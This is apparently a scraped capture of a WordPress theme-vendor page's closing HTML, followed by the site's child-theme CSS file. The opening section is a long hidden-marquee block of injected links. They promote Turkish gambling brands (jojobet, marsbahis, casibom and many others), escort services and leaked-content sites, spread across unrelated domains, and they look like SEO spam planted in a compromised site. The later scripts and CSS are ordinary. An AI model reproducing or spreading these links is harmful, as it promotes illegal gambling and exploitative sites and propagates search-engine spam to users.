giriş">jojobet giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://www.antiqueindiafurniture.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://aircoverwarmingdokter.nl/" title="grandpashabet">grandpashabet</a><a href="https://uniformplus.in/" title="meritking">meritking</a><a href="https://grupometropoli.net/" title="pusulabet">pusulabet</a><a href="https://okta.club/" title="matbet">matbet</a><a href="https://cmmpromovers.com.my/" title="marsbahis">marsbahis</a><a href="https://shro.in/" title="marsbahis">marsbahis</a><a href="https://rutev.org.tr/" title="1xbet">1xbet</a><a href="https://cmmpromovers.com.my/" title="marsbahis">marsbahis</a><a href="https://navbharatsamay.in/" title="marsbahis">marsbahis</a><a href="https://cmmpromovers.com.my/" title="artemisbet">artemisbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://alijubran.net/" title="meritking">meritking</a><a href="https://smarta.ws/" title="asyabahis">asyabahis</a><a href="https://flexk9.co.uk/" title="vdcasino giriş">vdcasino giriş</a><a href="https://dcu-edu.org/" title="kingroyal">kingroyal</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://shro.in/" title="marsbahis">marsbahis</a><a href="https://shro.in/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.wcihs.org/" title="imajbet">imajbet</a><a href="https://rutev.org.tr/" title="1xbet">1xbet</a><a href="https://rutev.org.tr/" title="1xbet giriş">1xbet giriş</a><a href="https://alijubran.net/" title="meritking">meritking</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://alijubran.net/" title="meritking giriş">meritking giriş</a><a href="https://bigfootoutdoorequipment.com/" title="matbet">matbet</a><a href="https://sondakikahaber.com.tr/" title="grandpashabet">grandpashabet</a><a href="https://uniformplus.in/" title="meritking giriş">meritking giriş</a><a href="https://solucionesfinancierasbarcelona.es/" title="marsbahis giriş">marsbahis giriş</a><a href="https://grupolofer.com.ar/" title="matbet giriş">matbet giriş</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://sicet.sliit.lk/" title="Casibom Giriş">Casibom Giriş</a><a href="https://surgicare.gr/" title="mavibet">mavibet</a><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a><a href="https://expert-batiment59.fr/" title="elexbet">elexbet</a><a href="https://ltechsolution.be/" title="perabet">perabet</a><a href="https://sportnzen.fr/" title="restbet">restbet</a><a href="https://rebitalia.it" title="sonbahis">sonbahis</a><a href="https://ther6marketplace.com" title="oslobet">oslobet</a><a href="https://softmagazine.co.uk" title="casinoroyal">casinoroyal</a><a href="https://wemagzine.co.uk" title="winxbet">winxbet</a><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://gminamichow.pl/" title="marsbahis">marsbahis</a><a href="https://easybillingservices.com/" title="galabet">galabet</a><a href="https://fepaci.com.pa/" title="bahsegel giriş">bahsegel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://blogtrend.co.uk" title="betpipo">betpipo</a><a href="https://mrkabadiwala.com" title="teosbet">teosbet</a><a href="https://www.sanitainsicilia.it/" title="holiganbet">holiganbet</a><a href="https://baluna.com" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://sevenbaysbouldering.com/" title="lunabet">lunabet</a><a href="https://loybrunson.com" title="Restbet">Restbet</a><a href="https://loybrunson.com" title="Restbet giriş">Restbet giriş</a><a href="https://tr.betcioresmiaadres.vip/" title="betcio">betcio</a><a href="https://vcarecancer.org/" title="vaycasino">vaycasino</a><a href="https://elementalanalysis.com/" title="vaycasino">vaycasino</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a><a href="https://lingo.iitgn.ac.in/" title="Holiganbet">Holiganbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://mcdonaldyasociados.com.pa/" title="betpark">betpark</a><a href="https://radiowebbrasilia.com.br/" title="ganobet">ganobet</a><a href="https://lcclabourlaw.in/" title="yakabet">yakabet</a><a href="https://placocentro.com/" title="betnano">betnano</a><a href="https://rgtnews.com.br/" title="kulisbet">kulisbet</a><a href="https://bisontowing.ca/" title="yakabet">yakabet</a><a href="https://goutamtradingco.com/" title="royalbet">royalbet</a><a href="https://katyalhomeappliances.com/" title="piabellacasino">piabellacasino</a><a href="https://apulkivairagadehospital.com/" title="sweet bonanza">sweet bonanza</a><a href="https://gordos.co.il/" title="jojobet">jojobet</a><a href="https://www.i-sek.org/" title="meritking">meritking</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://mustafakemalpasagazetesi.com/" title="mavibet">mavibet</a><a href="https://lakewaylaundryvalet.com/" title="kingroyal">kingroyal</a><a href="https://matrixplast.com.br/" title="madridbet">madridbet</a><a href="https://matrixplast.com.br/" title="madridbet">madridbet</a><a href="https://petersenartcenter.com/" title="otobet">otobet</a><a href="https://utahfreedomcoalition.org/" title="betturkey">betturkey</a><a href="https://cibacopa.mx/" title="betpas">betpas</a><a href="https://radiomanele.ro/" title="artemisbet">artemisbet</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://perfectmail.com/" title="piabellacasino">piabellacasino</a><a href="https://www.junkiescoder.com" title="kralbet">kralbet</a><a href="https://vadihesap.com/" title="pusulabet">pusulabet</a><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a><a href="https://mislbd.com/" title="holiganbet">holiganbet</a><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a><a href="https://www.carrierbid.com/" title="jojobet">jojobet</a><a href="https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a><a href="https://institutocab.basketball/" title="lunabet">lunabet</a><a href="https://institutocab.basketball/" title="lunabet giriş">lunabet giriş</a><a href="https://fepama.org/" title="jojobet">jojobet</a><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://energeticasrl.com/" title="marsbahis">marsbahis</a><a href="https://institutocab.basketball/" title="lunabet ">lunabet </a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.hunermetal.com.tr/" title="locabet">locabet</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://hem.org.br/" title="jojobet">jojobet</a><a href="https://enewsinsight.com/" title="mersin escort">mersin escort</a><a href="https://battleaxesky.com/" title="grandpashabet">grandpashabet</a><a href="https://necn.ac.in" title="Holiganbet giriş">Holiganbet giriş</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom giriş">Casibom giriş</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://galicianet.com/" title="türk ifşa izle">türk ifşa izle</a><a href="https://marvisanitarios.com.ar/" title="holiganbet">holiganbet</a><a href="https://casinobvx.com/" title="pusulabet">pusulabet</a><a href="https://shro.in/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://pps.rs/" title="betcio">betcio</a><a href="https://rutev.org.tr/" title="1xbet güncel giriş">1xbet güncel giriş</a><a href="https://alijubran.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://bigfootoutdoorequipment.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://sondakikahaber.com.tr/" title="grandpashabet">grandpashabet</a><a href="https://drpaisprecisiondental.com" title="kulisbet">kulisbet</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a><a href="https://www.novakortinas.com.ec/" title="casinolevant">casinolevant</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="Mavibet giriş" title="https://surgicare.gr/">https://surgicare.gr/</a>
</marquee><script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"161be9ecf0","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":false,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":192},"nonce":{"nonce":"cbcd7d3474","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/d71ccece3adcc53ef53f95528783b078.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3
body_size: 5870
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/


.wpamc-carousel-wrap .player-overlay {
  top: 62px!important;
}
.wpamc-carousel-wrap .player-overlay img {
  max-width: none !important;
  width: 303px !important;
  height: 560px!important;
}
.tfs-slider .flex-control-nav {
    bottom: 0px !important;
}

#jsjobs_screentag{
	display:none !important;
}
.bradius {border-radius:15px;}

#top-left-content{
margin-left:500px;
}
#top-left-content .title{
	margin-top:50px;
	margin-bottom:0;
}
#top-left-content .sub-title{
	margin-top: 0;
	margin-bottom: 30px;
}
#top-left-content .top-features{
	margin-bottom:40px;
}
#top-left-content .price-block{
display:flex;
align-items:center;
    margin-top: -30px;
    float: left;
}
.lara_slider .fusion-image-carousel {
    margin-bottom: 5px;
}
.lara_slider p {margin-bottom:12px;}
.top-left-image-laravel .price-block{
display:flex;
align-items:center;
    margin-top: 0;
    float: left;
}

#top-right-image {
	position: absolute;
	left:18px;
bottom:-78px;
}
.top-right-image-laravel{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: 20px;
}
.top-right-image-ekommerce{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: -28px;
}
.top-features li{
margin-bottom:0 !important;
}

#features-box .content-wrapper{
    padding-bottom: 0 !important;
    min-height: 270px !important;
}
#features-box .content-wrapper .image{
    width: 150px;
    margin: 20px auto;
    height: 150px;
border: 2px solid #f4f4f4;
    border-radius: 4px;
transition: 0.35s ease-out;
    	-webkit-transition: 0.35s ease-out;
}

.green_image2 {
    position: absolute !important;
    top: -70px;
    left: 0;

}
#features-box .content-wrapper .image:hover{
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}
#features-box .content-wrapper .image img{
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 15px;
}
#features-box .content-wrapper .content-container{
   margin-bottom:0 !important;	
}
.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {font-size:14px!important;}
.features-list{
	   padding: 0;
}
.features-list li{
	position: relative;
    font-size: 16px;
    list-style: none;
    /* margin: 0 auto; */
    /* margin-left: 0; */
    width: 48%;
    /* float: left; */
    padding-left: 64px;
    /* display: flex; */
    display: inline-block;
}

.features-list li:before{
	    content: "";
    background-color: #1ea185;
    height: 11px;
    width: 11px;
    position: absolute;
    left: 39px;
    top: 5px;
    border-radius: 200px;
    border: 3px solid rgba(0,0,0,0.2);
}

.fusion-footer-widget-area .widget-title {margin:0 0 8px 0!important}
.fusion-widget-area .widget .recentcomments, .fusion-widget-area .widget_archive li, .fusion-widget-area .widget_categories li, .fusion-widget-area .widget_layered_nav li, .fusion-widget-area .widget_links li, .fusion-widget-area .widget_meta li, .fusion-widget-area .widget_nav_menu li, .fusion-widget-area .widget_pages li, .fusion-widget-area .widget_product_categories li, .fusion-widget-area .widget_recent_entries li{
	padding:1px 10px 1px 12px!important;
	font-size:16px!important;
	border:none!important;
}

fusion-page-title-bar {display:none;}

#platforms, #technology{
	background-size:auto !important;
    
}

.technologies-icons{
    display: block;
    padding-left: 0;
}
.technologies-icons li{
    display: inline-block;
    margin-right: 20px;
}

.price-block .fusion-button-wrapper {
   
}
.price-block .fusion-button-wrapper .price-button{
    padding-top: 0;
    padding-bottom: 0;
    font-size: 30px;
    padding-left: 15px;
}
#platform-tech .imageframe-align-center{
	display: inline-block;
    width:150px;
   	margin-right: 1px;
}


#demos-column .demo-carousel{
	transition: 0.35s ease-out;
    -webkit-transition: 0.35s ease-out;
	border-radius: 4px;
}
#demos-column .demo-carousel:hover{
	box-shadow: 0 0 30px 5px rgba(0,0,0,0.20);
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}

#demo-carousel .fusion-carousel-wrapper{
	padding-top:0;
	padding-bottom:0;
}
#admin-demos-container .admin-demos{
margin-bottom:0;
}

#slider_12637 .owl-item .sa-slide{
	padding: 5px;
    background-color: white;
    border-radius: 4px;
}
#slider_12637 .owl-nav .owl-prev{
	left:-50px;
}
#slider_12637 .owl-nav .owl-next{
	right:-50px;
}


div#works-left {
    padding-left: 140px;
}
div#works-right{
    padding-right: 140px;
}
.works-left .fusion-column-wrapper, .works-right .fusion-column-wrapper{
	border-radius:4px;
	box-shadow:0 0 20px 5px rgba(0,0,0,0.10);
}
.works-left .fusion-column-wrapper .work-title,
.works-right .fusion-column-wrapper .work-title{
	font-size: 15px;
	min-height: 50px;
	color: white;
	line-height:50px;
border-radius:4px 4px 0 0;
}
.works-left .fusion-column-wrapper .work-title .fa,
.works-right .fusion-column-wrapper .work-title .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-title.blue, .works-right .fusion-column-wrapper .work-title.blue{
    background-color:#2196f3;
}
.works-left .fusion-column-wrapper .work-title.light, .works-right .fusion-column-wrapper .work-title.light{
        background-color: #ffcc80;
}
.works-left .fusion-column-wrapper .work-body li,
.works-right .fusion-column-wrapper .work-body li{
	    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
}
.works-left .fusion-column-wrapper .work-body li .fa,
.works-right .fusion-column-wrapper .work-body li .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-body.blue li .fa{
	color:#2196f3;
}
.works-right .fusion-column-wrapper .work-body.light li .fa{
	color: #ffcc80;
}

.contact-con .col-50 {
    float: left;
    width: 48%;
    margin-right: 15px;
    margin-bottom: 0;
}

.contact-con .col-100 {
    float: left;
    width: 97.8%;
    margin-right: 15px;
    margin-bottom:0;
}
.contact-con .form-control {
	color: #666666 !important;
    font-family: inherit;
    font-size: 13px;
    margin: 0 0 14px;
    outline: 0 none;
    padding: 12px 10px;
    resize: none;
    width: 95%;
    background-color: #F3F4F6 !important;
    border: 1px solid #D6D8E0;
    border-radius: 4px;
}
.kundol_sec {
	overflow: hidden;
	height: 400px;
}
.kundol_sec img:hover {
   margin-top: 400px;
    transform: translate(0,-100%);
    transition-timing-function: ease;
    transition-duration: 5s;
}
.fusion-imageframe img {
	transition: ease-in-out;
	transition-duration: 5s;
}

.kundol_demos { }

kundol_demos img { 
    -webkit-transition: margin 0.5s ease-out;
	-moz-transition: margin 0.5s ease-out;
    -o-transition: margin 0.5s ease-out;
}
kundol_demos img:hover {
	margin-top: 20px;
}
.contact-con .wpcf7-not-valid-tip {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: -12px;
    float: left;
}
.contact-con .recaptcha .wpcf7-not-valid-tip {
    margin-top: 2px;
}

.wpcf7-form .wpcf7-response-output{
    margin-left: 0;
    margin-top: 10px;
	    margin-bottom: 0;
    float: left;
    padding-top: 2px;
padding-bottom:2px;
    padding-right: 35px;
    padding-left: 0;
box-shadow:none;
text-transform: inherit;
    font-weight: normal;
}
.wpcf7-form .wpcf7-response-output .close{
    box-sizing: border-box;
    top: 0px;
}
.wpcf7-form .wpcf7-mail-sent-ng, 
.wpcf7-form .wpcf7-validation-errors {
    background-color: transparent !important;
    border: none !important;
    color:red !important;
}
.wpcf7-form div.wpcf7-spam-blocked {
    border: none !important;
    color: red !important;
}
.wpcf7-form .wpcf7-mail-sent-ok {
    background-color: transparent !important;
    border: none !important;
}




.ripplelink.button-xlarge.button-3d{
  text-decoration:none;
  position:relative;
  overflow:hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-moz-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
border-radius:2px !important; 
  z-index:0;
}

.ripplelink.button-xlarge.button-3d:hover{
  text-decoration:none;
  box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -webkit-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -moz-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
}
.ripplelink.button-xlarge.button-3d:active{
  top:auto;
}

.ink {
  display: block;
  position: absolute;
  background:rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform:scale(0);
     -moz-transform:scale(0);
       -o-transform:scale(0);
          transform:scale(0);
}

.animate {
	-webkit-animation:ripple 0.65s linear;
   -moz-animation:ripple 0.65s linear;
    -ms-animation:ripple 0.65s linear;
     -o-animation:ripple 0.65s linear;
        animation:ripple 0.65s linear;
}

@-webkit-keyframes ripple {
    100% {opacity: 0; -webkit-transform: scale(2.5);}
}
@-moz-keyframes ripple {
    100% {opacity: 0; -moz-transform: scale(2.5);}
}
@-o-keyframes ripple {
    100% {opacity: 0; -o-transform: scale(2.5);}
}
@keyframes ripple {
    100% {opacity: 0; transform: scale(2.5);}
}

@media only screen and (max-width:767px){
	#top-left-content .price-block{
		margin-bottom:0;
	}
	.price-block .fusion-button-wrapper .price-button {
    		padding-left: 25px;
    		padding-right: 0;
	}
	#top-right-image {
    		position: relative;
left: initial;
    bottom: initial;
	}
	.technologies-icons li {
    		margin-bottom: 20px;
margin-right:15px;
	}
#platform-tech .imageframe-align-center {
    display: inherit;
margin-left:auto;
margin-right:auto;
}
#slider_12637 .owl-nav .owl-prev {
    left: -7px;
}
#slider_12637 .owl-nav .owl-next {
    right: 0;
}
#theming .fusion-layout-column .fusion-column-wrapper h3{
margin-top:-20px !important;
}
.demos-column .demos-idcode{
	margin-bottom:60px !important;
}
div#works-left {
    padding-left: 0;
}
div#works-right {
    padding-right: 0;
}
.contact-con .col-50 {
    width: 100%;
    margin-left: 0;
}
.contact-con .col-100 {
    width: 100%;
    margin-left: 0;
}
}

@-webkit-keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.swing .img-responsive:hover
{
        -webkit-animation: img-responsive 1s ease;
        animation: img-responsive 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}




@keyframes ImgBounce {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	100% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}


@keyframes bubbleMover {
	0% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
